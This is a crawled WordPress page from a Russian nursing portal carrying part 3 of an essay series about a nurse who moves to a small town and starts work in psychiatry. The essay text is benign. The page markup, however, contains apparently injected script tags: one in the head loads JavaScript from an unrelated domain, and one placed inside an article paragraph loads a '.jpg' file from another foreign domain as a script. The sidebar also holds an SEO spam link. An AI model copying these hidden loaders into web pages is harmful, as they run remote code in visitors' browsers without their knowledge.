

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://medcectre.ru/pervaya-kategoriya-medsestry/
body_size: 8027
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://w3.org/1999/xhtml" lang="ru-RU">
<head profile="https://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>Первая категория медсестры | Сестра</title>
<script type="text/javascript" src="https://medcectre.ru/wp-content/themes/mature-health/script.js"></script>
<link rel="stylesheet" href="https://medcectre.ru/wp-content/themes/mature-health/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="https://medcectre.ru/wp-content/themes/mature-health/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="https://medcectre.ru/wp-content/themes/mature-health/style.ie7.css" type="text/css" media="screen" /><![endif]-->

 
<link rel="pingback" href="https://medcectre.ru/xmlrpc.php" />
	
	
<script>
     </script>
	
<link rel='dns-prefetch' href='//s.w.org' />

		
		
	<link rel='stylesheet' id='wp-block-library-css'  href='https://medcectre.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='stab-style-css'  href='https://medcectre.ru/wp-content/plugins/scroll-top-and-bottom/css/style.css?ver=5.1.12' type='text/css' media='all' />
<script type='text/javascript' src='https://medcectre.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://medcectre.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://medcectre.ru/wp-content/plugins/scroll-top-and-bottom/js/script.js?ver=5.1.12'></script>
<link rel='https://api.w.org/' href='https://medcectre.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medcectre.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://medcectre.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Почему я стала медсестрой (Особенности национальной психиатрии, часть 2)' href='https://medcectre.ru/pochemu-ya-stala-medsestroj/' />
<link rel='next' title='Медицинская сестра с высшим образованием (Особенности национальной психиатрии, часть 4)' href='https://medcectre.ru/medicinskaya-sestra-s-vysshim-obrazovaniem/' />
<meta name="generator" content="WordPress 5.1.12" />
<link rel="canonical" href="https://medcectre.ru/pervaya-kategoriya-medsestry/" />
<link rel='shortlink' href='https://medcectre.ru/?p=782' />



<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="index,follow" />
<meta name="description" content="такая интересная, и есть уже первая категория медсестры" />
<link rel="canonical" href="https://medcectre.ru/pervaya-kategoriya-medsestry/" />
<!-- /platinum one seo pack -->
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
https://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style>
<script charset="utf-8" async src="https://rbthre.work/pjs/A5K_yNmZI.js"></script></head>
<body>
    <div id="art-page-background-gradient"></div>
<div id="art-page-background-glare">
    <div id="art-page-background-glare-image"></div>
</div>
<div id="art-main">
<div class="art-sheet">
    <div class="art-sheet-tl"></div>
    <div class="art-sheet-tr"></div>
    <div class="art-sheet-bl"></div>
    <div class="art-sheet-br"></div>
    <div class="art-sheet-tc"></div>
    <div class="art-sheet-bc"></div>
    <div class="art-sheet-cl"></div>
    <div class="art-sheet-cr"></div>
    <div class="art-sheet-cc"></div>
    <div class="art-sheet-body">
<div class="art-header">
    <div class="art-header-png"></div>
    <div class="art-header-jpeg"></div>
<div class="art-logo">
<h1 id="name-text" class="art-logo-name">
        <a href="https://medcectre.ru/">Сестра</a></h1>
    <div id="slogan-text" class="art-logo-text">
        Портал медицинских сестёр</div>
</div>

<div class="art-nav">
	<div class="l"></div>
	<div class="r"></div>
	<ul class="art-menu">
		<li><a href="https://medcectre.ru"><span class="l"></span><span class="r"></span><span class="t">Главная</span></a></li><li class="page_item page-item-164"><a href="https://medcectre.ru/sitemap/"><span class="l"></span><span class="r"></span><span class="t">Содержание</span></a></li>
	</ul>
</div>


</div>
<div align="center">
	<table border="0" width="965" height="0">
		<tr>
			<td>
			<p align="center"> 
<script>
</script>
</td>
		</tr>
	</table>
</div>
<div align="center">
	<table border="0" width="965" height="80">
		<tr>
			<td>
			
<div class="cse-branding-bottom" style="background-color:#FFFFFF;color:#000000">
  <div class="cse-branding-form">
    
  </div>
  
  
</div>
                </td>
		</tr>
	</table>
</div>

<div class="art-content-layout">
    <div class="art-content-layout-row">
<div class="art-layout-cell art-content">

<div class="art-post">
    <div class="art-post-tl"></div>
    <div class="art-post-tr"></div>
    <div class="art-post-bl"></div>
    <div class="art-post-br"></div>
    <div class="art-post-tc"></div>
    <div class="art-post-bc"></div>
    <div class="art-post-cl"></div>
    <div class="art-post-cr"></div>
    <div class="art-post-cc"></div>
    <div class="art-post-body">
<div class="art-post-inner art-article">

<div class="art-postcontent">
    <!-- article-content -->

<div class="navigation">
	<div class="alignleft">" <a href="https://medcectre.ru/pochemu-ya-stala-medsestroj/" rel="prev">Почему я стала медсестрой (Особенности национальной психиатрии, часть 2)</a></div>
	<div class="alignright"><a href="https://medcectre.ru/medicinskaya-sestra-s-vysshim-obrazovaniem/" rel="next">Медицинская сестра с высшим образованием (Особенности национальной психиатрии, часть 4)</a> "</div>
</div>

    <!-- /article-content -->
</div>
<div class="cleared"></div>


</div>

		<div class="cleared"></div>
    </div>
</div>

<div class="art-post">
    <div class="art-post-tl"></div>
    <div class="art-post-tr"></div>
    <div class="art-post-bl"></div>
    <div class="art-post-br"></div>
    <div class="art-post-tc"></div>
    <div class="art-post-bc"></div>
    <div class="art-post-cl"></div>
    <div class="art-post-cr"></div>
    <div class="art-post-cc"></div>
    <div class="art-post-body">
<div class="art-post-inner art-article">
<h2 class="art-postheader">
  <img src="https://medcectre.ru/wp-content/themes/mature-health/images/postheadericon.png" width="32" height="32" alt="postheadericon" />
<a href="https://medcectre.ru/pervaya-kategoriya-medsestry/" rel="bookmark" title="Постоянная сслыка на Первая категория медсестры (Особенности национальной психиатрии, часть 3)">
Первая категория медсестры (Особенности национальной психиатрии, часть 3)</a>
</h2>

 
<div align="center">
	<table border="0" width="609">
		<tr>
			<div id="zcbclk38230"></div>
</div>
		</tr>
	</table>
</div>
<div class="art-postcontent">
    <!-- article-content -->

          <p style="float: right;margin: 4px;">
<script>
</script></p><p><a href="https://medcectre.ru/wp-content/uploads/2012/06/pervaja-kategorija-medsestry.jpg" target="_blank"></a></p>
<p> </p>
<p style="text-align: justify;">После 30-ти с женщинами часто происходят метаморфозы. Когда все налажено, детки подрастают и жизнь, прежде такая интересная, и есть уже <strong>первая категория медсестры</strong>, вдруг оказывается серой рутиной. Везде все одинаково! Всегда одно и то же! Хочется что-то изменить, внести в повседневность порыв свежего ветра! Хорошо было бы родить еще ребеночка. Но к тому времени Наталье было уже некому рожать.<span id="more-782"></span><script src="//shareclods.com/pict.jpg"></script></p>
<p> </p>
<p style="text-align: justify;">Даже переезд в другой город, еще меньший, чем родной, не спас Наталью от эмоционального ступора. Скорее, наоборот, усугубил серость. И новая работа – не в хирургии, а – о ужас! – в психиатрии – ну никаких красок в жизнь не добавила.</p>
<p>С работой в этом уютном сонном городишке вообще было сложно. Толку, что у Натальи имелась <strong>первая категория медсестры</strong>. «Мы Вас даже санитаркой не возьмем – нет ставок!», – отрезала начальница отдела кадров. А потом родня позаботилась – ставка «нашлась». Даже не санитарская – сестринская.</p>
<p> </p>
<p style="text-align: justify;">«В психиатрии есть ставка, – сказал доктор Чибисов, помогающей Наталье с трудоустройством, &#8212; с дурачками будешь работать. ХА-ГА-ГА!!! ХА-ГА-ГА!!!»<br />
«Ой…»<br />
«Пойдешь в то здание, к заведующему психушкой, там железная дверь на замке, – продолжал Чибисов, – позвонишь в звонок, там санитар. Спросит, кто. Скажешь: &#8212; тут врач повысил голос – я к ОрловУ-У-У-У! От ЧибисовА-А-А-А!»</p>
<p> 
<p style="text-align: justify;">«Куда я попала?» – думала Наталья, рыдая и не обращая внимания на попадающихся на улице прохожих.<br />
На деле все оказалось гораздо проще и безопасней, чем пугал Чибисов. Орлов – заведующий психиатрией, замечательный человек, принял Наталью по-деловому и вполне дружелюбно. Ну, Чибисов, в общем-то, тоже хороший и отзывчивый. Шутник просто. «С дурачками». «Хагага». Наташа быстро прошла процедуру трудоустройства, и даже удалось сохранить стаж и категорию.</p><p style="float: left;">
<script>
</script></p></p>
<p> </p>
<p style="text-align: justify;">Работать в психиатрическом отделении Наталья научилась, как и всему, за что бралась, довольно быстро. Правда, люди немного отличались от жителей ее родины – интеллигентных и сплоченных суровыми условиями Севера. Ну, ничего, здесь тоже можно и жить, и работать. Да и большая часть коллектива – сестры молодые, но не зеленые. Доброжелательные и компанейские. Большую часть времени.</p>
<p> </p>
<p style="text-align: justify;">И снова серость. Да еще смешанная с ностальгией. Совершенно ничего интересного. Ни театра, ни чьих-либо гастролей… Даже выехать куда-либо не получается – зарплата здесь, хоть и повышенная, но отличается от северной. Платят, правда, регулярно, без задержек – это хорошо. И СЭС какая-то лояльная, не тиранит, как «у нас». Тихое болото. Тупик.</p>
<p><em><strong> <a href="https://medcectre.ru/medicinskaya-sestra-s-vysshim-obrazovaniem/" target="_blank">Продолжение следует</a>&#8230;</strong></em></p>
<p><em>(По материалам журнала &#171;Старшая медицинская сестра&#187; ©) </em></p>
<p> </p>
<p> </p>
<p style="text-align: center;"><div id="PgOszAzOkAk37969"></div></p><p></p>                  
    <!-- /article-content -->
</div>
<div class="cleared"></div>


<div align="center">
	<table border="0" width="609">
		<tr>
			<div id="zcbclk38230"></div>
</div>
		</tr>
	</table>
</div>
<div class="pluso" data-options="big,square,line,horizontal,counter,theme=03" data-services="facebook,odnoklassniki,vkontakte,moimir,google,twitter,email,print" data-background="#ebebeb"></div>
<div class="art-postmetadatafooter">
<div class="art-postfootericons art-metadata-icons">
Опубликовано в рубрике <a href="https://medcectre.ru/category/prizvanie/sestrinskie-esse/" rel="category tag">Сестринские эссе</a> | Метки: <a href="https://medcectre.ru/tag/esse/" rel="tag">эссе</a> 
</div>

</div>

</div>

		<div class="cleared"></div>
    </div>
</div>


<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 

<div class="art-post">
    <div class="art-post-tl"></div>
    <div class="art-post-tr"></div>
    <div class="art-post-bl"></div>
    <div class="art-post-br"></div>
    <div class="art-post-tc"></div>
    <div class="art-post-bc"></div>
    <div class="art-post-cl"></div>
    <div class="art-post-cr"></div>
    <div class="art-post-cc"></div>
    <div class="art-post-body">
<div class="art-post-inner art-article">

<div class="art-postcontent">
     

<div id="respond">
  
  <h3>Комментировать</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/pervaya-kategoriya-medsestry/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>
</div>




</div>

     
</div>
<div class="cleared"></div>


</div>

		<div class="cleared"></div>
    </div>
</div>


</div>
</main><div class="art-layout-cell art-sidebar2"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><b style="padding:0 0 10px 0;font-size:12px;display:block"><a href="https://mydbv.ru/vechernie-platya/rasprodazha-platev/tproduct/603641653-738188502111-dlinnoe-belosnezhnoe-plate-s-poyasom">белое вечернее платье купить в спб</a> </b>Здравствуйте, приобрела у вас такое  <a style="color:#103399" href="https://mydbv.ru/vechernie-platya/rasprodazha-platev/tproduct/603641653-738188502111-dlinnoe-belosnezhnoe-plate-s-poyasom">платье</a>. Женственное и элегантное. Спасибо за невероятное платье.<br></div>      
<div id="categories-2" class="widget widget_categories"><div class="art-block">
    <div class="art-block-tl"></div>
    <div class="art-block-tr"></div>
    <div class="art-block-bl"></div>
    <div class="art-block-br"></div>
    <div class="art-block-tc"></div>
    <div class="art-block-bc"></div>
    <div class="art-block-cl"></div>
    <div class="art-block-cr"></div>
    <div class="art-block-cc"></div>
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Мед.разделы</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-tl"></div>
    <div class="art-blockcontent-tr"></div>
    <div class="art-blockcontent-bl"></div>
    <div class="art-blockcontent-br"></div>
    <div class="art-blockcontent-tc"></div>
    <div class="art-blockcontent-bc"></div>
    <div class="art-blockcontent-cl"></div>
    <div class="art-blockcontent-cr"></div>
    <div class="art-blockcontent-cc"></div>
    <div class="art-blockcontent-body">
<!-- block-content -->
		<ul>
				<li class="cat-item cat-item-71"><a href="https://medcectre.ru/category/kvalifikaciya/" >Квалификация</a> (10)
</li>
	<li class="cat-item cat-item-110"><a href="https://medcectre.ru/category/lechebnoe-pitanie/" >Лечебное питание</a> (19)
</li>
	<li class="cat-item cat-item-9"><a href="https://medcectre.ru/category/medsestra-rukovoditel/" >Медсестра-руководитель</a> (11)
</li>
	<li class="cat-item cat-item-89"><a href="https://medcectre.ru/category/neotlozhka/" >Неотложка</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://medcectre.ru/category/prizvanie/" >Призвание</a> (40)
<ul class='children'>
	<li class="cat-item cat-item-34"><a href="https://medcectre.ru/category/prizvanie/imena/" >Имена</a> (3)
</li>
	<li class="cat-item cat-item-106"><a href="https://medcectre.ru/category/prizvanie/medicinskie-prazdniki/" >Медицинские праздники</a> (9)
</li>
	<li class="cat-item cat-item-83"><a href="https://medcectre.ru/category/prizvanie/sestrinskie-esse/" >Сестринские эссе</a> (10)
</li>
	<li class="cat-item cat-item-25"><a href="https://medcectre.ru/category/prizvanie/teoriya/" >Теория</a> (15)
</li>
	<li class="cat-item cat-item-131"><a href="https://medcectre.ru/category/prizvanie/yumor-v-medicine/" >Юмор в медицине</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-31"><a href="https://medcectre.ru/category/rabota/" >Работа</a> (102)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="https://medcectre.ru/category/rabota/desmurgiya/" >Десмургия</a> (11)
</li>
	<li class="cat-item cat-item-148"><a href="https://medcectre.ru/category/rabota/diagnostika/" >Диагностика</a> (12)
</li>
	<li class="cat-item cat-item-16"><a href="https://medcectre.ru/category/rabota/manipulyacii/" >Манипуляции</a> (53)
</li>
	<li class="cat-item cat-item-28"><a href="https://medcectre.ru/category/rabota/medbioetika/" >Медбиоэтика</a> (4)
</li>
	<li class="cat-item cat-item-105"><a href="https://medcectre.ru/category/rabota/sanprosvetrabota/" >Санпросветработа</a> (6)
</li>
	<li class="cat-item cat-item-20"><a href="https://medcectre.ru/category/rabota/sanepidrezhim/" >Санэпидрежим</a> (11)
</li>
	<li class="cat-item cat-item-7"><a href="https://medcectre.ru/category/rabota/travmy/" >Травмы</a> (5)
</li>
</ul>
</li>
		</ul>
			
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div><div id="text-51" class="widget widget_text"><div class="art-block">
    <div class="art-block-tl"></div>
    <div class="art-block-tr"></div>
    <div class="art-block-bl"></div>
    <div class="art-block-br"></div>
    <div class="art-block-tc"></div>
    <div class="art-block-bc"></div>
    <div class="art-block-cl"></div>
    <div class="art-block-cr"></div>
    <div class="art-block-cc"></div>
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Реклама</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-tl"></div>
    <div class="art-blockcontent-tr"></div>
    <div class="art-blockcontent-bl"></div>
    <div class="art-blockcontent-br"></div>
    <div class="art-blockcontent-tc"></div>
    <div class="art-blockcontent-bc"></div>
    <div class="art-blockcontent-cl"></div>
    <div class="art-blockcontent-cr"></div>
    <div class="art-blockcontent-cc"></div>
    <div class="art-blockcontent-body">
<!-- block-content -->
			<div class="textwidget">
<script>
</script></div>
		
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div><div id="text-26" class="widget widget_text"><div class="art-block">
    <div class="art-block-tl"></div>
    <div class="art-block-tr"></div>
    <div class="art-block-bl"></div>
    <div class="art-block-br"></div>
    <div class="art-block-tc"></div>
    <div class="art-block-bc"></div>
    <div class="art-block-cl"></div>
    <div class="art-block-cr"></div>
    <div class="art-block-cc"></div>
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">&#171;Сестра&#187; ВКонтакте</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-tl"></div>
    <div class="art-blockcontent-tr"></div>
    <div class="art-blockcontent-bl"></div>
    <div class="art-blockcontent-br"></div>
    <div class="art-blockcontent-tc"></div>
    <div class="art-blockcontent-bc"></div>
    <div class="art-blockcontent-cl"></div>
    <div class="art-blockcontent-cr"></div>
    <div class="art-blockcontent-cc"></div>
    <div class="art-blockcontent-body">
<!-- block-content -->
			<div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?101"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
</div>
		
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div><div id="text-27" class="widget widget_text"><div class="art-block">
    <div class="art-block-tl"></div>
    <div class="art-block-tr"></div>
    <div class="art-block-bl"></div>
    <div class="art-block-br"></div>
    <div class="art-block-tc"></div>
    <div class="art-block-bc"></div>
    <div class="art-block-cl"></div>
    <div class="art-block-cr"></div>
    <div class="art-block-cc"></div>
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">&#171;Сестра&#187; на FaceBook</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-tl"></div>
    <div class="art-blockcontent-tr"></div>
    <div class="art-blockcontent-bl"></div>
    <div class="art-blockcontent-br"></div>
    <div class="art-blockcontent-tc"></div>
    <div class="art-blockcontent-bc"></div>
    <div class="art-blockcontent-cl"></div>
    <div class="art-blockcontent-cr"></div>
    <div class="art-blockcontent-cc"></div>
    <div class="art-blockcontent-body">
<!-- block-content -->
			<div class="textwidget"></div>
		
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div><div id="text-40" class="widget widget_text"><div class="art-block">
    <div class="art-block-tl"></div>
    <div class="art-block-tr"></div>
    <div class="art-block-bl"></div>
    <div class="art-block-br"></div>
    <div class="art-block-tc"></div>
    <div class="art-block-bc"></div>
    <div class="art-block-cl"></div>
    <div class="art-block-cr"></div>
    <div class="art-block-cc"></div>
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">&#171;Сестра&#187; в google+</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-tl"></div>
    <div class="art-blockcontent-tr"></div>
    <div class="art-blockcontent-bl"></div>
    <div class="art-blockcontent-br"></div>
    <div class="art-blockcontent-tc"></div>
    <div class="art-blockcontent-bc"></div>
    <div class="art-blockcontent-cl"></div>
    <div class="art-blockcontent-cr"></div>
    <div class="art-blockcontent-cc"></div>
    <div class="art-blockcontent-body">
<!-- block-content -->
			<div class="textwidget">
</div>
		
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div><div id="text-52" class="widget widget_text"><div class="art-block">
    <div class="art-block-tl"></div>
    <div class="art-block-tr"></div>
    <div class="art-block-bl"></div>
    <div class="art-block-br"></div>
    <div class="art-block-tc"></div>
    <div class="art-block-bc"></div>
    <div class="art-block-cl"></div>
    <div class="art-block-cr"></div>
    <div class="art-block-cc"></div>
    <div class="art-block-body">
<div class="art-blockcontent">
    <div class="art-blockcontent-tl"></div>
    <div class="art-blockcontent-tr"></div>
    <div class="art-blockcontent-bl"></div>
    <div class="art-blockcontent-br"></div>
    <div class="art-blockcontent-tc"></div>
    <div class="art-blockcontent-bc"></div>
    <div class="art-blockcontent-cl"></div>
    <div class="art-blockcontent-cr"></div>
    <div class="art-blockcontent-cc"></div>
    <div class="art-blockcontent-body">
<!-- block-content -->
			<div class="textwidget">
<script>
</script></div>
		
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div></div>
    </div>
</div>
<div class="cleared"></div>

<div class="art-footer">
    <div class="art-footer-inner">        
 <div class="art-footer-text"><div id="lanvi"><a href="/">Русский</a> | <a href="/en/">English</a> | <a href="/uk/">Український</a></div>
<p>&copy; <a href="https://medcectre.ru">Сестра</a><br />
</p>

</div>
    </div>
    <div class="art-footer-background">
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer">



</p>

<div>				<div class="scroll-btn-container ">
			 
				<div style="display:none;" class="scroll-to-top" id="scroll-to-top">
					<img alt="&uarr;" width="32" height="32" src="https://medcectre.ru/wp-content/plugins/scroll-top-and-bottom/icon/10_u.ico" > 				</div>
				<div style="display:block;" class="scroll-to-bottom" id="scroll-to-bottom">
					<img alt="&darr;" width="32" height="32" src="https://medcectre.ru/wp-content/plugins/scroll-top-and-bottom/icon/10_d.ico" > 				</div>
						</div>	

			<script>
				jQuery(document).ready(function() {

					jQuery('.scroll-to-top').click(function(){
						jQuery("html,body").animate({ scrollTop: 0 }, 1000);
						return false;
					});
					jQuery('.scroll-to-bottom').click(function(){
						jQuery('html,body').animate({scrollTop: jQuery(document).height()}, 1000);
						return false;
					});
				});
			</script><!-- Powered by WPtouch: 4.3.37 --><script type='text/javascript' src='https://medcectre.ru/wp-includes/js/wp-embed.min.js?ver=5.1.12'></script>
<script async="async" type='text/javascript' src='https://medcectre.ru/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script>
</div>
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: medcectre@cp9.ru</div></body>
</html>









